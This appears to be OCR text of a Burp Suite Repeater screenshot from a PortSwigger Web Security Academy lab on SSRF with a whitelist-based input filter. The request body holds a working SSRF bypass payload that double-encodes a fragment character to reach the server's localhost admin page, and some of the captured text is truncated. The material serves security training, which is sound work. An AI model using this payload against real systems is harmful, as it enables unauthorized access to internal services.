 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
2 × ...
Send Cancel < ▾ > ▾ Target: https://ace21f1e1fde28cbc1ad1729
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ace21f1e1fde28cbc1ad172900410025.web-security-academy.net
3 Cookie: session=qjeQNELf3RUZ2W6iti5ajTOA41CGR23x
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ace21f1e1fde28cbc1ad172900410025.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ace21f1e1fde28cbc1ad172900410025.web-security-academy.net
11 Content-Length: 63
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost%25%32%33@stock.weliketoshop.net/admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=KBACiCw5AFQeRKuAhi3aiuraC3aW2NDf; Secure; HttpOnly; SameSite=None
5 Connection: close
6 Content-Length: 3009
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
&#83;&#83;&#82;&#70;&#32;&#119;&#105;&#1 105;&#116;&#101;&#
108;&#105;&#115;&#116;&#45;&#98;&#97;&#1 110;&#112;&#117;&#
116;&#32;&#102;&#105;&#108;&#116;&#101;&
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHe
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
SSRF with whitelist-based input
</h2>
23 <a class=link-back href='
https://portswigger.net/web-securi ist-filter'>
24 Back&nbsp;to&nbsp;lab&nbsp;descr
25 <svg version=1.1 id=Layer_1 xmln g' xmlns:xlink='
http://www.w3.org/1999/xlink' x= '
enable-background='new 0 0 28 30 ack-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 15'>
</polygon>
28 <polygon points='14.3,0 12.9 30 28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser >
Extensions >
Engagement tools >
Copy Ctrl+C
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation